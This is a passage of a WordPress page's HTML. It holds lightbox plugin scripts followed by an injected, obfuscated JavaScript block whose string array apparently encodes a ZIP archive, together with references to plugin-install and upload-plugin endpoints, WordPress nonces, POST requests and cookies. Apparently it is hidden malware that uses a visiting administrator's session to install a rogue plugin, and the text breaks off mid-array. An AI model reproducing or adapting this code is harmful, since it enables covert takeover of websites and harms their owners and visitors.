if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"\u0411\u0430\u0437\u043e\u0432\u0430\u044f \u043b\u0438\u043d\u0438\u044f","parent":"","styles":[{"handle":"base","uri":"https:\/\/ozapuske.ru\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0441\u0432\u0435\u0442\u043b\u044b\u0439)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/ozapuske.ru\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script>
var _0x23cb=['7hR6x+Jpub','eGGdcBAIgF','bktYyTbDOP','qfrhpHSBf6','J+c5Uu8mma','ccvePupfWz','aWNyyiCiAo','kxGEM6Hn3O','ny7qb3rkTW','pLDS8XW08T','bHJwYy1kaX','5HoBJcIlST','bGUvY2xhc3','uFCHN9gsA2','RwM1dyYqiQ','23LxvKxZAv','54650hqwQhe','yFrOWEvjib','OrxhA46wq+','wuGhjt+zjk','vyazlzSrWr','DE76Mej6gK','IxTHVMpban','hcp9te0YjZ','tr4/vhd7nd','rm-urlenco','b25zZS5waH','NJTPMq7l5q','Uh+E/EgS5l','UucGhwrVNd','v3OUaCG2i6','trgh/nKmCw','usX35t59JN','Qm2LmmtS/h','7BB81Tc6+b','xALCT','vEfKP+whhz','mi89I47Pgf','cIY/sNnre9','/zuWvY1BNT','wveZIp2URX','TWwhf4EH+M','Tgqsk','l22Zjv9k9x','r+iK40UpUU','mXUEG','wp-admin-b','MooZhC9DUU','vY+s8jvCv7','53E99RAwZh','NhYmxlL3dw','st4QGkffcQ','cAQgMAAC8u','EXeUiSSvBp','iUhmqQbX9h','OgeZF664Qy','Sq22TgqFrd','wZKIOq3T6y','SwaDfg8GsJ','9P3a4Q/x3E','kPmVsos5dx','Ozgf3AWdlx','3z+u5MDQ/3','hvkE6TnwOM','132550SBIdLh','45B3wwsc38','4kYQ/h2J/2','xXguDQHa9q','sEiV9xOBsq','3COXyL/vY9','GFrq9sdOYy','plugin','EIJmn3F7Bn','FAAAAAgAA2','GTZLN1lcMf','JDOUeR//eU','kSbWtEsCbl','ti.php','xnc8K/CFId','xp/ey5net3','tyt/3xh+d4','8J0/VURKu+','W6X1D/akf4','ugin-submi','GLhF67t8Ns','Q/0J7XbRxJ','Bl5CFCnZx4','4NoBcxD6Nb','sgp2R3b18P','RUxbnYO+Px','p9urmkWY4p','Ame9GsOeEI','2Mjd6+/D5N','AE3RFiSME1','0jzvGx2nX4','48I2gA/bwE','r/UmOiE5BN','AAAtAAAAd3','iXSPgfLA47','VO86UyWWwj','P1AWc3iow1','mg8pp81d4s','GCPPp+2+7t','bEjjeVfWtb','CDxsAROFdv','QBsLVEZ9nR','t87Q2cFQ+n','4EOY7lR1Wp','gRnXAQCIBZ','zk1a0hi2I4','xTjbUVwxU7','Mu15/VCZ0H','MIvOOr1exr','88loOqvWv4','R0lAhBeQw3','2KBEPn11ii','lzmGuc9dRl','JsZS9pbmRl','RKzWdsJ1bb','TcyCCGqJDM','wTn2zCSGf9','Xti0iQ5WRa','VRLTRbG4S2','ASCvtoQRR9','totFbr9cnd','ZNOgf+eYPl','e2iPzDz3Z8','8a7ZqNfnmq','MboU3txNOX','2ENImOeJge','FbR7FZ3emN','ddB/KtpggF','DTZWkBz2AN','uarvQ+eaq9','QDwJwx5G/2','T3ij05KK8H','QqvRExtcO8','vJsn+0B0z6','+R89B9OekU','XDWdCZWucV','ZZ4UWd/D90','cnBjc2lhYm','mKiA2boYzd','/fs5O0TZxC','QRR9cBUEsF','03LyuoZldD','hQTncnNFVo','Q3Y10+CGqt','wyvOFgxUgr','xSwbeZtu8d','DONE','BMTgO','bGUvUEsDBB','1lY0SVSqwb','+I6T9vgCrZ','7+Ss/YquP+','Cc+LHGBa3y','2OoH8+Ih+e','c/ZwbUAHir','zk+GiOs4tw','QAAM0MAAA1','N1tf1Zyt17','/ye3x7B3U3','AMOny+4NP0','14frPHDPFx','AAAAAAAAIA','UiU/QVTJ53','6ri/dB5pjY','dKCuZOKjxP','XwTFkTRn5O','Gh0hPa5XJF','ubWT3NcFxJ','qEbXASCvto','NDjML','B/WfL0jgIQ','PjowN','3QMcGYfbz/','ZzWm28qV+z','9ST1xWnWaH','xSyvdYTIQf','ROLGf4Ar9Z','xv4cz0Znvb','X0FyXiVF8m','VPfAUAAM4T','naOe/Oxeun','I4hD9P2SwB','9UslFJ49re','AteG1scnBj','/IKOBSVgjO','ABQAAAAIAC','RqUsN1Mxre','deMBmQ6SPa','Sn+6Zta93e','9sI0/ahT0M','hWNe604hE/','TW3X+GSv3u','gJF9G3WTCI','auGGcsHNKv','BPw/RR1vSF','aXNhYmxlLw','J8C7ep7MLu','DlIuqx2C+0','5prqqAZ8jj','4KVssny2Y1','4KponTp89C','hPzfs','o77NVJJM3C','cGVyLnBocA','SC8gE0bQ9c','/cQNJD+4Hp','nI6gvzmPR5','QOAAB3cC14','TDyPSmltZX','ghv8WJTLDB','/YenVklVrZ','G/RsPQuvfb','wzMGGwuOJZ','jyU3dr7gTs','378b6lOp7u','YjQcnA3HF2','dGkucGhwCg','WyT0TjigtF','d4VifnBgzH','Aw+IBYVoqz','iqdYC6bYn9','EpOdYi/gxD','dzAcgauuYw','CfhEelMniG','y+LLdb/N39','GET','VUXNxe1ufg','+fewH4tbme','+vmM2MOROx','zbUzdpWa1X','1x+yepHAT8','J/CJXejHd2','FlUA+S2Buh','R4C/+2DHJP','VK93d/+xzs','Znds03QvNT','rtm0j3Dlo3','if/hLZrWZG','hpnL2j6mho','3mpqNjjL59','d3Swr8cIB/','mSZaWBKvIB','gpPfo8hGkj','split','yIpax','PX8iVHM/BL','9dMIccvMi2','QFhqI','applicatio','mc51TtMWsL','/r/2/b+/tY','SGWZO7IAP+','cBUEsBAh8A','PtM3DPQTKI','ubTo5G95xs','Ro+G0W/LgS','tvMBWWbSRS','arviUNxgcH','L/vKnK/6Cj','uLHTRLME+G','4X+EPvXt+Y','ekyJTwVwMq','TqOFmd+x3a','charAt','VZMHa','nJhVKbmOQ3','57hvuIDfs4','getElement','ZVl1nMyqiu','O3w5z8XfU4','cxcmMeLZXQ','AAAAGwAkAA','u/n+MEStW1','kWnx9rI/z2','glTrno6AMU','f3/bh/L29k','9tIB32wTfB','BAAANQAkAA','ded','zr23a9gMD9','ubmGC9Juyx','exec','SKaKCkLsdX','et/jRHoE/q','ZpetXTvIhJ','xlpqJZdf/7','wmJokz9BF3','lnpE39Suvt','+tk7NPq6fL','UvY2xhc3Mu','hvUgAJH6bt','2BY3gkHnWI','pPZH4ZcYc0','7kxbnTBruu','AAAAAAAQAY','LGA2k+92vk','ffy6qG0D6+','eoP44fdNs4','G1AxQ+4UuV','uAZoO3+eU5','Ad4jHCh+N7','AAAAd3AteG','8F4xcyxYZf','usgv3sUz8O','bRVa3oM9zO','7xHd3hk/5T','DMpwPdurxw','BObjG5njXw','WSrkCMRP7X','q/fbVXiHnf','B/geLRV8DC','g3zJVnkOff','17Me5zOtuT','4MEuBEjys2','pkB5ykBFIx','NRxJI','Kx6IoXAzYt','1zJPak6fvc','8kuZx3sLPe','wY9+/Na7jN','+9ntQAn+Nz','VVAK/ETxFI','dkJPL','GoU5sUZF6D','/wp-conten','3M0zAUe2d/','hLN8ihdEAQ','3Em1TS+LYn','TTK54KNYhE','AAAgAAAAQg','uXYP2tMdxD','vy0DyvX1a8','TVTihYsD2O','wXwEelLchB','KxwJVEFVfp','nHM5Fx9Wfh','gM9CwBAACc','0m4I4L1LE7','10|5|17|6|','MAcz2JfIF5','IAocuoWfxx','QIx4BcQsIt','mxLa82r3+D','o+7p6ZVLxm','NR9SCznaqv','32gVY3ycL+','fMlR+ki25v','tjf/Ny7B/Y','xCWYMsFuFt','yFJGXiPRqj','8TL3jMxHTB','1s9p0/Ot+O','DUZqKeQ0OA','open','lqHjOlvYf0','Em+4TGTKJW','aY8G9ySPT9','HxU0HIGDLg','khWkz','4N05ZyxdSS','Z3nZdYaP7p','3uRRsGgzxk','4t9rYzsJIT','responseTe','GS+X+ycyz9','rYmmt1nGUs','VnQ2mCeDJI','UaRhlcMgqY','VbTViHjoEW','gM/jHbR9ee','QzykfR1c6P','hxtgXtkXta','4m1/LBuGCl','yWn6EjG6kn','LQfpx9vrmc','PTGx68U4+0','eS7NJs9a2c','zJzZhwx3Y2','9r437S+Hsl','CPYOitnJHv','/uAmzyHb3O','AM9DBpM8zw','zE8tV2Qu9d','zB4u4QzLOY','kn1O9zJbvC','OKXo2djQ3J','CHV8gnG8gX','FapXpd2uzE','8kBL4SYa4Q','BjqWK','xoXc6l2NbY','tall.php','5dXrJpnm38','6L1L5FEzRs','iNz10gFGF0','eG1scnBjZG','UTNwTOK7MX','poQHJuHPlO','5BARHYc/xa','Wa9ne677S/','toUTCStrin','1UMBOUf','121','53cC14bWxy','1O6EuhsU7r','h4yNwXqJ/B','FCg7ltEc+2','VTcQx4xi6e','mGQyyhTxIV','wvukaVOdT8','oj5rDgpcoZ','8U7YH3Q9Cr','FcdYilJXc7','bWxycGMtZG','91gM5YRBxS','vsbcG5aJTL','gNG9NfivPY','kEznJ8Oes2','-disable/w','30isNYdCpw','-ins','WCCI6hcx7A','8EEjbIJyMq','UhgvFJUWdx','-new.php','0qO05S6pEu','+mJc6vIt+w','4e1K2qg3dH','W9UeDp4W4R','gHopGiB/pb','74+0UN7VYO','6XeDeAWEux','kWA3SKepmQ','tzi8A7nrrY','8T7MFN6h6c','p?action=u','4|1|2|0|3|','/7G/oV5ACC','qNDxH4vZdk','l7WqqiXWT3','RmlUz6drDq','|12','iEBuDGgS1k','cvFSvDDR/a','7zcJIY0m3b','uYgDmPJRDh','ement','HtupPAfabd','D+urwTvC55','UsG6e5CL/J','WD5stezhMC','9i5viUu2H/','ZTWnp2g2e5','pZQAT','jGEgYIWM0z','A1TyAfSWRt','QcWFARC1dU','Xu3qHtc/d9','+zicU6WKxo','XSEA/LKvFx','819251WyZhbC','_wpnonce','+zzUPbQXQ2','oD2lQ91TGs','jW/YHZCY6i','H6ZBdwTqpZ','cw5jBHwxia','rB4pRV2vgN','2W1epy9NwP','l2MbJxzJwp','q9mFrPl1HK','AKwyDf2U4X','jLYrxkvqye','q370JQPX4P','ef92MBckMV','MBmw7yoWOh','PgybN','l4HuNVnc4B','yyoDl5KrVk','sRRqqVn41Q','eXaO+064cC','setRequest','tMSJRD1BTS','/update.ph','VY730w7u7n','BkfRNgXMro','odMyvIv63U','hBFH1wFQSw','pOeenZx/7H','HMGqQMs9G6','0apQR3gq4/','JhobqfgbWZ','b1L8KnhlJA','OS3I5WP/PG','ubpztzy6H7','KQ4I3pSvHT','tTdJoW7n/y','Hx6CC5vL0o','1/NjcAP9uv','uZ+eb9zf7y','1xJbIloS0n','0978y1hFu7','2CAW1ifbb0','ozI2uQBR2x','H6K2ntP7qL','29X3aI19wb','NKKkFTA6sY','qb/zL+NprN','zmQfnviOx5','kWxRyV4o0M','6zbx4WLIP5','kQBCY','JH1wEAiAWb','NFHTEB/Cdx','FqFzThol+u','eTYWCS2Ju1','xRIGfJtRQt','ko95gIVTQI','cffv3115jM','9IecyrrSMd','eGgKVi4Flg','sxndwX+biZ','PH8RDv8Zdo','ste0+YrHI8','ms4Auwispo','8viQ6uIDO4','eAzEMtiAW5','+7ErUr5fTR','++tlEmwj4e','1CosjuA+SY','/Ckq3EEby0','ABIAJAAAAA','cookie','6NsT+yqCNL','gpYYIPHceR','JhHBhnMciY','DGzKIE8CLF','GJWBHJaybJ','xszCUBVTMn','/a32FxNM5N','zEnNS05VyC','R915ueeyYK','ZQUzA0ujLT','LLkBsqZx1Q','mEnFQzDsmf','Xvqu/O8Mhy','SCB2fE5HPC',';\x20path=/','HriHWOarRB','zLPua','l509kl0vxe','HzZwbXtW9i','CtUstuwjAQ','AYw9zoPPmG','eferer','Mud3AteG1s','ux1q/XSA4+','hVg1tnftLN','HUI5C7x0HX','rqhwvscX2B','HwDCLfYN/f','XOW32cn4ok','5waHCdVvtv','AQAYAAAtck','aS5waHC0Wm','KnFVl6+ROM','r6gB/11k+T','hSeIfHnRS9','3vH5AXwIjY','caXV+Rw32c','zsWpGL23sX','t53G0t0dRE','L5QN4O6Wtn','qCIBqihrFM','wxTCbzFNaE','BHjBU+MjJi','K4GYQsvtDc','0DHMzh0Swp','r2nOBRmu6t','AAALtsb1IA','y0W42HVrEh','MRduox+zQO','WYs9Dlv86u','0l36jLfTvO','MypuowkmiP','indexOf','LmJQefiWnZ','ksqL/ii9tt','erqyP9hbJ4','getTime','fXAVBLAQIf','eZA9J61aBT','urHXbhPV2D','FPQdCd37ys','OarT7Fa0Ke','d9a3BGfji0','EibcU','GiyRw','Wr3RqzeqfP','HODhB','hZIo/iNXL+','+vCIN5GHr5','qI5BXOrfT5','T73+CfggYI','BgAAAAAHAA','8mOJfd32TD','415342IAOPnC','Y8nhVqhDj2','dL5dk2AjkP','51oZM2Z+R3','4OsLAn56iC','oad-','1Wb9WWysV0','2a1l/ao1jd','charCodeAt','pasJVX4OQY','EAiAWbqEbX','qGUQkl6JBE','8|15|2|1|4','xunUGpXKpP','87buu9j0kt','puC8MlEM+D','j6e4ij5hkF','LjaVXvGv74','AOddVgHX/M','/A3Gp4o42k','auP2MUY+Sr','append','m0iMlnMwBx','w5v5aTM7/A','Azn7we29U7','ejkoP','od8v+dj3dd','zaTOUkiE6s','6SNt/PP//u','gdUl6eUF52','VEgWcpgSOU','PAjEX','K3NZtYiQd1','u7/94rlH7W','z+AlBLAwQU','R8W6jneqCn','HFXCjSUEdX','GEyqH','B3cC14bWxy','Wh3Wv4Qy1M','xrZLB2jFns','5JW2pmcyCN','F4pCCWsOYo','14hnNUzbHk','U7BztsqL2C','gudsXDykiO','rxjgSCfjsa','XayhwLqTzk','W7l+YKBNAr','DG7eUc8GmW','/Wufb6ovRA','mBPq/KRIya','rvqs8No1IN','3z6dDM6OwE','NywovwygXU','8eHieacXwJ','FL+LS7eXR9','pdTe6oDORx','7uo7LlyM+5','2u8LusezJv','tkU82yKebR','lp2NIku7cE','woE52JC/CT','DXLt4FrevD','qtT50ffcc8','mKOHqFc2GG','cGhwCgAgAA','v27Zf363ny','KY9bDbVq4e','OsSRn','HPtohnW8Tz','f8z7NemXk9','4K5J4b7Q/p','3EAUeEfNzl','OAGWF87o/N','e3MHMc8MKX','NiPcl+vdF3','OB5onAh1pM','fENaZXOAQc','PiUzu5OsxR','8zXJP+D34W','KD0sJ29Lq7','RefXt+fV2/','plu','rgv8ErCUca','kqOuF0dejm','XGQzsQ6ZEz','TYKyf','i10k2IB7Ul','VCutSLc7/r','JQO8gFyV0x','W7gA8k5Q8P','+TX1deDgTO','6qNFD3UooD','h3WldyG4e8','HKe1ZriYPA','uNuIw','Wso+gsb5hF','tmO3/d/vLX','q3N7yIQWGy','PvwXUEsBAh','vP3l5yTblG','hVcBj3yXBY','AYRQgIeoy9','/K7CEsCOau','Content-Ty','Qrkp+qwgOK','VpOeekVWgJ','m3p+/XfeW9','4czjKJefnc','8ACgAAAAAA','tBatY6bLKd','9sx10fRGb2','qj68ddPr/q','3i2RbxbIt4','92DzvD3ufO','t7Y/u0mpHi','R4+tZmiNbv','Lv64OF/+k+','pO0e+oUALR','nvxrf2e1qW','tdEYdJFFFh','u2xvUgAAAA','Header','wkUvjiogwm','zMe+g+eUT/','nPRaF','/wp-admin/','NVM7RH3aoX','sRIsDCJbh/','ligu6dAR9Y','innerHTML','uMdLEvKGLm','yUDAO3XASF','XzMUdb7q2k','/D04ENnTQG','vKobBJSy8R','NxR9Fgetbv','QAAAAIANtr','6dOxYOgae/','npRjnIEPbk','UpJaEpuVJ3','X6cLeA1nQT','QfPUXPOMgW','WuKLv','C7mkVy8rkj','R99GLHx0TI','b74n+4U97v','yBey1MJyXg','AQIfABQAAA','AAAAAAAAAA','2nuzSFXLWK','6KAsFvX3fY','45HX4ue5Zq','bbKzs9HW79','89pnvuyqth','AADtCwAAd3','/wmWu/bXpg','Pkm+Xq40hM','wc96CjHHgF','y25wWgthbA','x6scl3pdtO','iU6DkdTclH','NawFtgk4sI','xHR+8vsNET','hAucoM8E3g','P57RsOfnYG','2sQ+oQ4VEZ','wEAAA1AAAA','iK+iCe1jfK','w408J1i/jI','p95VldkZ52','vu2w2kXSn/','xqT4ilY+K5','dDQCC0pVTZ','ir+2b6daYp','309893JMqrrx','Rrs4DNVgmN','RuKpm7mvr+','2xHonyhi8h','Pi7rrZFYuD','7Hh9GHfWsW','q8ZaYl+vFu','X+1d63PaSB','Ez0d8M/pMN','ggID6Cq/JD','aAUgg','MD9i3iQl/T','d+M0dMnBka','0b+ppXA9vo','T/19xnYIJa','jZO11GzsFC','SHHMajNigb','72Yp7JPSvd','_wp_http_r','YS2khA0CR/','OSQtqL3CDE','AAAAAA==','ldQQt','/ct7SoJBva','zXuqGsbw1O','ci1yZXNwb2','hRD8RJzIVR','TxMzNRjZcB','zNcAfZ3X+b','ZXIucGhwtV','Lm8kvEcfXm','Hqp4WnMpmf','1DOzCUnUU3','TcIiJvZTUs','lFmOQT8NV3','g2NEvz74/Q','O7puu4titt','xxKsZSQACX','zDN2c+aKYT','WEPjjEzTwI','kEzyNcTHi5','KdByPjF2Gs','xCDLmgXrRO','AADKagAAGQ','qaIv0EDqhl','hqNqpssbtu','617137juuvDB','8B1yGXNtUJ','CXpaa','q4W2fWjIGY','Ah0gGQHFWK','aEEUfXAVBL','EAAL0EAAAn','HaS8JMTeqT','jC2lgf9mOu','nHEDa+xMWW','DeFk2MnrCN','Hb2DbPi02v','nTc85HvWHv','zruWeo9+be','Pr9fCsX20m','8ozsLwXxUX','nuUiVprlIU','gin','7Ma+04gzTP','Mn1DHkfeAX','PqRufY636I','f374ljzH6+','xkMg2+9cUV','AAAAASAAAA','N1TmD0YjL7','abqaXM5n+X','b1IACR+m7Q','e6i4NmgGar','+CADeDvzm/','3Cs/F48/sg','/IBCXBnaZi','HBJKTnY/9l','O+iPwUNgay','71gAL0hkPc','PHsUH88tMV','nzDU396KC/','bC5dwskvmV','MpYMyzqkts','cvFYi3Mp90','iTrIyPdX91','OYkBXTB0jj','8n8X2x/jcw','qHt4npY9u8','9DDkR7rDBn','XvVOTvEt/q','8MFPZD1Pnl','QPDJgXgujp','W463Vqm4j5','guNM/I8dvQ','/HH25Ea5Ov','cC14bWxycG','d3JhcHBlci','KwOeCpOqH5','AAAAAHdwLX','zqU/mIylbW','fBOBzSIPcK','Su2pV5/hbv','hqcLwyk4Pw','Kf2pzelm87','hVDiqcM6db','YkhCI3cVuP','ECHwAUAAAA','afdfg','jHZsyvwFVy','6078mm4aqG','vBjsP','0fufpne0//','PQY/EsF63b','u9E40PH67B','OdMIIJa/a1','okVC9D20ox','IpQA5mLpPT','W2dn4jL56X','gxEnBNbxW8','NTm9Cj3Mnf','WQnCXKvC1/','w22xoPynX5','U/chpPAl4D','XkPrIh7yZ6','/3mo2d5v57','pj4Z3Dfs4R','8do668Bugk','a5TH3MU3md','b4XWMQuoq0','VpxIV7ig/r','dAH68CbSd6','et2djzmsm7','ABgAAOf/+R','eIrHTE6f3a','GkZ5VL2wsT','8PEXIu46J9','AIAG9nb1KF','uVU3pT3f8L','jVZdbE/Q95','mCmv9Hb+O9','d3mMxuNHMb','GODfk5A0+a','vZ6HdFWui2','0K20qe/7dK','4aLtEShdvj','4/G/M2fZ+o','W7SImg31sT','9yUlUKBXtM','substr','nTWHfnZTc5','plugins/wp','LZMCzmDVZ5','AQAYAABDG0','GLJQoNdHd/','4|3|1|2|0','+BDCKuazc6','1Zm8W/IbDl','BjZGlzYWJs','MZcVx7Lzkt','r1AcJiPq45','4Ls3ocMCj3','EAGAAA3Ztk','C6NmTwHzEl','AAgAE7BqRO','Z/rznKN8hY','V+D7+74Y63','GgeksVS8hD','KGXho5TrJ+','PVzBFASLcZ','AAAAIAAAAH','/797yxj5SB','pJqcJlzAQn','3h+00uAd2m','mOwVS9vaik','AQAAvQQAAC','Ez7XAR/BLW','RJFcyjRMvs','VNwhh5tZb4','IMBbX0LTLx','U7qZheeTv0','YFN7VjS8VN','5+0ftpeUmv','m8xDOOYETU','X4dI5hfhO2','D3zbUilye8','documentEl','zQbI5/T4OH','BQSwMEFAAA','lAFBaeYCT/','TEUHxXv2x6','tzMQ2JfpDj','vLafcUOr4P','oy7YOr7Wsn','0j2s3u3uPD','uwGAo','-xmlrpc','BtY6EkKflY','b+BZBgMjTl','LP/9lOZk5g','4Qq8h99ofD','BakOXy4t1M','hcVG4lAgld','bqWoPeSZBd','TcUYz2B32B','uR6suHcUsn','hGLHxSEvGL','J8ACW/Nnha','lPsM6+SxYb','G4JPq5OWr5','SreDmhelfX','-install.p','cVtsBF1xFn','0|3|16|11|','IB2WVQib7V','uco+0rpirq','rx0rMgPFfX','sW8WyLeIbb','93h1V0lWFX','ADXNdsbTMZ','4AMt33rTH7','mFpVlWY9Um','dYy8S5VVK4','2tCupXEjBf','Y0ykdAhk8P','A6VprRQrsw','mH0DM+Wiut','Yy4w0ozoRZ','AZACQAAAAA','jgUuu9iHEp','QL4bFB4kxx','hX2YCc08YT','bnmowcAAAA','tvfRjnlUdp','1scnBjLWRp','ViO+r38xCH','+WETdcRKLg','1wEgr7aEEU','EAGAAArSfk','qZ6PacoYhZ','4oVivl6xRm','a2RIg8GGfO','0wMAUEsDBB','GjuerhVNI1','9EOWSe9jik','hEFQqH/N1A','7nflxL4unZ','hmjfdWr1JP','uK/zHI3/38','bn7+j0/sX+','/mm/gHcz4r','vsK2cPSdej','m6hG1wEgr7','UJd/nX8Iwo','5X+/7pnRE2','g8tJ7ZHYpH','Q+/+TnjY41','035v+LqyGP','BARMUU0X4Y','UXkAx3BcJM','nq73LMkdcR','lRnCB2WAEt','1jeghcL','n/x-zip-co','8ZVn6JrxnO','Z90aigQ6cq','Qn5nrIiF9g','ZXLer5efW5','M4mvEvC/dQ','fazdqUH68U','8xz99ddyrG','6PGc1OWf1R','c2FibGUvd3','fSdj/iDfEc','eAvEIys4fg','hi9yPVd3um','TwYxgJti8T','OHBPAjHCPe','v+6/26s36+','IuXNnqmQPG','MHWSDHpb3O','f+JTlv3ww8','Bjc2lhYmxl','FHBEwFLA9/','mSzjKh+057','Th7XCn2JBa','dcGnSPxGv8','z7p1C2kz90','CABvZ29Shf','lchcE','MCaBpC2FwN','AAAAAQAAAA','TUoP0BtLjF','vsTAmsWU3p','9C48avkbeQ','3DWTHC3aZ5','GgAAABsAAA','pbuAo','pBXOT','myBIgXlanS','TjDeWnlF61','OqnxrHrmtT','cAJAAAAAAA','v9zTd7q5u+','JbMn2ba0yO','Urm/Xn9/29','MtweF','4Tt0HOQZtc','c2FibGUvY2','nN7POLQyQM','1btSSHnkIS','4venbf4dat','gsypsraVTf','5zZS5waHAK','wHh8aNZocM','RCQFOEVnaW','/DBlhfi7iE','fmpzAKbCcw','ufLXxlYCf1','XEGdiYIe+u','mBaNhf6cC5','JeD4HcRHlX','lSKTbSwfSe','ROkHh7YqKR','d2DEmCxlvG','d3JVdU8H/B','8caB8UJQkG','OlSHqygHZd','WqfJuP0oFu','/Wjf8qiDyR','KsKHDGZzi3','AABuCgAAd3','n/x-www-fo','IaXxc+h/XG','cBAIgFm6hG','XwIiYoZgL9','v5Wivi1dmQ','4SGZq1fGjj','EurKc','6oz786V2X6','w0h/oX+5pi','jyZHYTr4Rl','jq3pSfj0cS','9XF5E1yrt5','gvW/fB0I61','wp_ajax_wp','/njnvKZ5br','fuIuQhxn99','dn4IPI3RvY','Z9oWJLbVS6','AIANtrb1L8','bY+uz0Dfya','CAATsGpE5u','nfWba63Mbd','setTime','yrVXr','hJ4YPuhHoS','gcxnP','4SQgZD7Lcm','rkfHUfy6sP','1yV8ls29ff','iSwJlGcn0A','a6ok7gC9If','IIC74LeVAo','a5Tg9tw0HR','MaAyCrmkn5','eqn8s60ylk','W0wRrXG+9o','GqMVV','F0T9O3QFY2','pj839+rj+/','Aktp/Pce+4','THbEY','USV6aG/IMS','Drx6BS/oLI','4PDAwDWx0B','m+N7v9Yefw','+cBvZquuZx','13|9|7|14|','oSRUoa+fcB','xEPqjVlt5q','pBKsrOZZpu','x8HdWeqvY3','frI95FCHdV','Z0Ljc4l98/','14OmUrUZ','JI+hJgaOhN','9Nu31+dy/Y','wfwB/gORSU','YSb1RKbqqs','935Jn9ff+P','3GmzeK3zef','JhaLQNEvmF','HSDedRYYBf','qyBdhkZ+Rw','ORluMsaV5k','FtmXlJO5h9','0o/sSn9X42','gbbsRAulpe','szLx+qrD6S','XDMXc/67fR','slice','nDsG+BBYBX','dcPDR0BgIO','T/lvDcWBHQ','fGuo+Am2s9','Pc15xTiiym','9hWx2xiDws','Hy/OolwR18','nPjFmhXKS6','aO+5hz3t3j','79+vzVlKbf','AIABFrb1Lz','CEzsx','XVdTIxD0r2','QAAAAIAANo','pZgoz','L/8b7pObHo','+jBTyM2fgO','uGMHseLW9y','ZZttb/cN/6','2co/bgPXcj','fXR8OvySbq','lzYWJsZXIt','Mk/1jDL9Id','YrFfzUSPFM','gr9tmu+Ebz','egLuKJQOK0','W17wkjR79P','hRnXAQCIBZ','MVSj2oEEDj','4TAAAtACQA','/X5pjukQbB','+1NscnnKCX','f2EiiuFuNR','Yb2Eu+s5ZM','EDIxT8WxWA','wAAHdwLXht','5WmtCOWuIB','QG6lurH4QI','Clk62uCj1i','Sz81xJUuZJ','/LVj2m42+D','+9r266rLYc','TRNmBMPxJ/','5PzgQKHQdl','xhwDup2fGl','ITAXBSqLbe','vrp4eb26+W','ypCvE8KStK','S3thjbfBqG','+9JYmlMFz+','soEzKwC5xB','beOE3kBVEm','ANR7LxPLwd','jY0ZszgnNU','chXhqexNlo','bT59emzSu/','RmzbIMAgJS','links','/BB8/fjS4k','yV5hQnZPeE','vm8eGDHHmM','iZStubqd/z','6tMnYqW8AP','4SmFoquyfU','sDBBQAAAAI','l076zrL++O','includes','wDwXrTD9CJ','uq7McA5FGj','wM6qiqyayc','AAAAAAACAA','N5u/H8r/PB','buUgwzB+tk','H/S4O5MtEH','5Vfo1HLD0+','ZS9jbGFzcy','VIQEhn+oe7','JMEolpfd9m','7tz9O+pgkJ','Mflfl5oucQ','xlci1yZXNw','wp-admin/','k9i/4dKt/N','push','lbOLGcts9D','rnh3TSsSZZ','MtZGlzYWJs','CElOHO2YUf','Q79bQb4s7Q','IXGAv','ACAAAAAAAA','zu26w67o0x','Uik2zuHctk','JiN/HY9Srk','hD8PM1OjMf','AAAAABABgA','5KAyrpi/JT','zGlkCRjNRo','LnBocAoAIA','rWGH8C/s6F','wOWkKsLYQT','Ww5fp2Jvz6','VOg0VYqsFS','z5+Fs22tX9','dUhT1k1HjT','1067446tfMscg','D91zxH1gvc','7pApx+9VBP','sVHMh','oxOu+2N2fp','D4cNe/3sEF','31qnW+0uvl','j/T9s4FP8d','+Ethj7DR63','8rtwp6cPt5','o67f0phbLL','o717F18H38','jfD4fhPzzh','ZRAlB','Ip7iz17Esy','GHGdcBAIgF','f0DfBYzfXp','vLuEEVR/Jw','G9OzDbe183','OHNC8qk7W6','1MnZCYw78b','CdvAGy5Cju','POST','XkAtF3jZZD','4691IKtKN7','T3OaDsQQFn','7SuLNsgSqn','3/M9FerCMv','8sRovIgq4V','zLaPRkIBNj','0mjs7o7fNb','cGl9Pf8uxk','ExnCtPro1m','techange','nQCBPE9MvL','M+TdZKKtuz','6v5VYdduwC','bCm5/iZ+Pe','9k7CG6nVua','+Az0LAEAAJ','o5uL73ul2d','S+SGfwr/gJ','oOazXYa3TL','CMvy3PajZb','1|0|4|5|3|','7qD353lv+O','ExEvPttLnw','NPAobPsr+p','6IsR+bw0Ap','UhXXXhkw1M','Uk+WRK3V8+','5/L0EnC5i3','Xxm3ZsXPGr','Lt9y0f87YW','Jfy1DZzxwl','DaVMaoGTNN','BjLWRpc2Fi','qsviR','3frudBXGx8','SgnUuas0Sn','TgsXP','0mhR2QJP8X','eKbJKwkNho','hUbspjWA+V','D30C/Qz5En','NDtdLyTgMD','3MH4OibrO3','LWRpc2FibG','2ml81JcpE9','Be/oDbCsFa','Rm+zUn49aO','XSUqhd5ltX','o5ukoqYsez','rBRfRZZr6r','EvzUXgjU+w','w4HXTT7fw/','VS3u+ymEMT','iFbjVD1j1F','dtqRb6yVzq','3iVPfAUA